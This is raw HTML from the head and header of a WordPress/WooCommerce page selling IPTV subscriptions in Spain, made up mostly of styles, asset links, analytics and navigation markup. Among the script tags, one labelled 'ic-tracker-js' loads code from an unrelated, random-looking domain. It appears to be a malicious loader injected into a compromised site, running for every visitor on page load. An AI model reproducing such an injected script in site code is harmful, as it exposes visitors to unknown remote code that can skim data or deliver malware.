.has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.5rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--background);color: var(--wp--preset--color--foreground);font-family: var(--wp--preset--font-family--epilogue);font-size: clamp(0.918rem, 0.918rem + ((1vw - 0.2rem) * 1.087), 1.38rem);font-style: normal;font-weight: 300;line-height: 1.6;--wp--style--root--padding-top: 0;--wp--style--root--padding-right: 0;--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: 0;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--primary);text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-style: normal;font-weight: 300;letter-spacing: -0.02em;line-height: 1.3;}h1{font-size: var(--wp--preset--font-size--x-large);}h2{font-size: var(--wp--preset--font-size--large);}h3{font-size: clamp(1.188rem, 1.188rem + ((1vw - 0.2rem) * 1.628), 1.88rem);}h4{font-size: clamp(1.055rem, 1.055rem + ((1vw - 0.2rem) * 1.353), 1.63rem);}h5{font-size: clamp(0.918rem, 0.918rem + ((1vw - 0.2rem) * 1.087), 1.38rem);}h6{font-size: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.882), 1.25rem);}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 0.25rem;border-width: 0;color: var(--wp--preset--color--background);font-family: inherit;font-size: clamp(0.918rem, 0.918rem + ((1vw - 0.2rem) * 1.087), 1.38rem);line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--secondary);color: var(--wp--preset--color--background);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){background-color: var(--wp--preset--color--primary);color: var(--wp--preset--color--background);outline-color: var(--wp--preset--color--primary);outline-offset: 2px;outline-style: dotted;outline-width: 1px;}:root :where(.wp-element-button:active, .wp-block-button__link:active){background-color: var(--wp--preset--color--primary);color: var(--wp--preset--color--background);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-epilogue-font-family{font-family: var(--wp--preset--font-family--epilogue) !important;}.has-sora-font-family{font-family: var(--wp--preset--font-family--sora) !important;}.has-albert-sans-font-family{font-family: var(--wp--preset--font-family--albert-sans) !important;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>

<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://xn--iptvespaa-s6a.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1769064963' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://xn--iptvespaa-s6a.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1769064963' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://xn--iptvespaa-s6a.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1769064963' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-blocktheme-css' href='https://xn--iptvespaa-s6a.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-blocktheme.css?ver=1769064963' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='trp-language-switcher-style-css' href='https://xn--iptvespaa-s6a.org/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=1769064963' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://xn--iptvespaa-s6a.org/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769064959' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://xn--iptvespaa-s6a.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://xn--iptvespaa-s6a.org/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769064959' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://xn--iptvespaa-s6a.org/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://xn--iptvespaa-s6a.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://xn--iptvespaa-s6a.org/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769064959' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://xn--iptvespaa-s6a.org/wp-content/uploads/elementor/css/post-6.css?ver=1769064959' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://xn--iptvespaa-s6a.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769065128' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://xn--iptvespaa-s6a.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://xn--iptvespaa-s6a.org/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://xn--iptvespaa-s6a.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://xn--iptvespaa-s6a.org/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-ribbon-css' href='https://xn--iptvespaa-s6a.org/wp-content/plugins/pro-elements/assets/css/conditionals/ribbon.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-price-table-css' href='https://xn--iptvespaa-s6a.org/wp-content/plugins/pro-elements/assets/css/widget-price-table.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://xn--iptvespaa-s6a.org/wp-content/uploads/elementor/css/custom-widget-image-box.min.css?ver=1769064959' media='all' />
<link rel='stylesheet' id='widget-rating-css' href='https://xn--iptvespaa-s6a.org/wp-content/plugins/elementor/assets/css/widget-rating.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nested-carousel-css' href='https://xn--iptvespaa-s6a.org/wp-content/plugins/pro-elements/assets/css/widget-nested-carousel.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://xn--iptvespaa-s6a.org/wp-content/uploads/elementor/css/post-7.css?ver=1769419344' media='all' />
<link rel='stylesheet' id='elementor-post-282-css' href='https://xn--iptvespaa-s6a.org/wp-content/uploads/elementor/css/post-282.css?ver=1769064959' media='all' />
<link rel='stylesheet' id='elementor-post-320-css' href='https://xn--iptvespaa-s6a.org/wp-content/uploads/elementor/css/post-320.css?ver=1769064960' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://xn--iptvespaa-s6a.org/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://xn--iptvespaa-s6a.org/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1769064963' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://xn--iptvespaa-s6a.org/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1769064963' media='all' />
<script type="rocketlazyloadscript" data-rocket-src="https://daoodasdldldl.com/zzx?ts=1769419814" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=1769064745" id="trp-frontend-compatibility-js" data-rocket-defer defer></script>
<script src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="rocketlazyloadscript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-MQXZR98N" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["xn--iptvespaa-s6a.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQXZR98N");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<link rel="https://api.w.org/" href="https://xn--iptvespaa-s6a.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--iptvespaa-s6a.org/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--iptvespaa-s6a.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://xn--iptvespaa-s6a.org/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xn--iptvespaa-s6a.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--iptvespaa-s6a.org%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xn--iptvespaa-s6a.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--iptvespaa-s6a.org%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.152.1" /><link rel="alternate" hreflang="es-ES" href="https://xn--iptvespaa-s6a.org/"/>
<link rel="alternate" hreflang="es" href="https://xn--iptvespaa-s6a.org/"/>
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Epilogue;font-style:normal;font-weight:300;font-display:fallback;src:url('https://xn--iptvespaa-s6a.org/wp-content/themes/fewer/assets/fonts/epilogue_300.ttf') format('truetype');}
@font-face{font-family:Epilogue;font-style:normal;font-weight:500;font-display:fallback;src:url('https://xn--iptvespaa-s6a.org/wp-content/themes/fewer/assets/fonts/epilogue_500.ttf') format('truetype');}
@font-face{font-family:Epilogue;font-style:italic;font-weight:500;font-display:fallback;src:url('https://xn--iptvespaa-s6a.org/wp-content/themes/fewer/assets/fonts/epilogue_500italic.ttf') format('truetype');}
@font-face{font-family:Epilogue;font-style:italic;font-weight:300;font-display:fallback;src:url('https://xn--iptvespaa-s6a.org/wp-content/themes/fewer/assets/fonts/epilogue_300italic.ttf') format('truetype');}
@font-face{font-family:Sora;font-style:normal;font-weight:400;font-display:fallback;src:url('https://xn--iptvespaa-s6a.org/wp-content/themes/fewer/assets/fonts/sora_normal_400.ttf') format('truetype');}
@font-face{font-family:Sora;font-style:italic;font-weight:400;font-display:fallback;src:url('https://xn--iptvespaa-s6a.org/wp-content/themes/fewer/assets/fonts/sora_italic_400.ttf') format('truetype');}
@font-face{font-family:Sora;font-style:italic;font-weight:600;font-display:fallback;src:url('https://xn--iptvespaa-s6a.org/wp-content/themes/fewer/assets/fonts/sora_italic_600.ttf') format('truetype');}
@font-face{font-family:Sora;font-style:normal;font-weight:600;font-display:fallback;src:url('https://xn--iptvespaa-s6a.org/wp-content/themes/fewer/assets/fonts/sora_normal_600.ttf') format('truetype');}
@font-face{font-family:"Albert Sans";font-style:normal;font-weight:500;font-display:fallback;src:url('https://xn--iptvespaa-s6a.org/wp-content/themes/fewer/assets/fonts/albert-sans_normal_500.ttf') format('truetype');}
@font-face{font-family:"Albert Sans";font-style:italic;font-weight:500;font-display:fallback;src:url('https://xn--iptvespaa-s6a.org/wp-content/themes/fewer/assets/fonts/albert-sans_italic_500.ttf') format('truetype');}
@font-face{font-family:"Albert Sans";font-style:normal;font-weight:400;font-display:fallback;src:url('https://xn--iptvespaa-s6a.org/wp-content/themes/fewer/assets/fonts/albert-sans_normal_400.ttf') format('truetype');}
@font-face{font-family:"Albert Sans";font-style:italic;font-weight:400;font-display:fallback;src:url('https://xn--iptvespaa-s6a.org/wp-content/themes/fewer/assets/fonts/albert-sans_italic_400.ttf') format('truetype');}
@font-face{font-family:"Albert Sans";font-style:normal;font-weight:600;font-display:fallback;src:url('https://xn--iptvespaa-s6a.org/wp-content/themes/fewer/assets/fonts/albert-sans_normal_600.ttf') format('truetype');}
@font-face{font-family:"Albert Sans";font-style:italic;font-weight:600;font-display:fallback;src:url('https://xn--iptvespaa-s6a.org/wp-content/themes/fewer/assets/fonts/albert-sans_italic_600.ttf') format('truetype');}
</style>
<link rel="icon" href="https://xn--iptvespaa-s6a.org/wp-content/uploads/2024/12/Untitled-design-1-1.png" sizes="32x32" />
<link rel="icon" href="https://xn--iptvespaa-s6a.org/wp-content/uploads/2024/12/Untitled-design-1-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn--iptvespaa-s6a.org/wp-content/uploads/2024/12/Untitled-design-1-1.png" />
<meta name="msapplication-TileImage" content="https://xn--iptvespaa-s6a.org/wp-content/uploads/2024/12/Untitled-design-1-1.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-7 wp-custom-logo wp-embed-responsive wp-theme-fewer theme-fewer woocommerce-uses-block-theme woocommerce-block-theme-has-button-styles woocommerce-no-js translatepress-es_ES elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-7">
		<header data-rocket-location-hash="5749cbc2f90c19ee02ef07bb9593ea2b" data-elementor-type="header" data-elementor-id="282" class="elementor elementor-282 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e2a946e e-flex e-con-boxed e-con e-parent" data-id="e2a946e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div data-rocket-location-hash="da3b654b339ed49f0234db69a353a170" class="e-con-inner">
		<div class="elementor-element elementor-element-644e833 e-con-full e-flex e-con e-child" data-id="644e833" data-element_type="container">
				<div class="elementor-element elementor-element-8ad08b2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8ad08b2" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://xn--iptvespaa-s6a.org">
			<img fetchpriority="high" width="250" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20200'%3E%3C/svg%3E" class="attachment-full size-full wp-image-710" alt="iptv españa" data-lazy-src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2024/12/8k-250-x-200-px-6.png" /><noscript><img fetchpriority="high" width="250" height="200" src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2024/12/8k-250-x-200-px-6.png" class="attachment-full size-full wp-image-710" alt="iptv españa" /></noscript>				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3ea9445 e-con-full e-flex e-con e-child" data-id="3ea9445" data-element_type="container">
				<div class="elementor-element elementor-element-d47fa9d elementor-nav-menu__align-end elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d47fa9d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d47fa9d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7 current_page_item menu-item-301"><a href="https://xn--iptvespaa-s6a.org/" aria-current="page" class="elementor-item elementor-item-active">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://xn--iptvespaa-s6a.org/faqs/" class="elementor-item">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://xn--iptvespaa-s6a.org/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
